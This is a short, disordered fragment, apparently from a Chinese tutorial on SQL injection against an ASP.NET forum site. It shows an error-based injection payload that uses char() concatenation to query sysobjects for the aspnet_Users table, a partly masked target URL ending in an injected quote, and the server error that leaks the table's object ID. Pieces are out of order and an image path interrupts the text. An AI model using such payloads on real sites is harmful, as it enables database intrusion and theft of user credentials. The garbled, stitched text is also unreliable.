 ar(100))%2Bchar(94)%2Bchar(94)%2Bchar(94) from [sq_ajaxcn].[sys].[sysobjects] where xtype='u' and name='aspnet_Users')>0--
Security Compass Access Me
访问最多 新手上路 最新头条
“/”应用程序中的服务器错误。
在将 nvarchar 值 '^^^37575172^^^' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '^^^37575172^^^' 转换成数据类型 int 时失败。
源错误:
图 27 aspnet_Users 表的对象 ID 为 “37575172”
w.xxx.net.cn/BBS/Default.aspx?Category=D927A416-93CE-4735-9C42-35F01F3B0957' and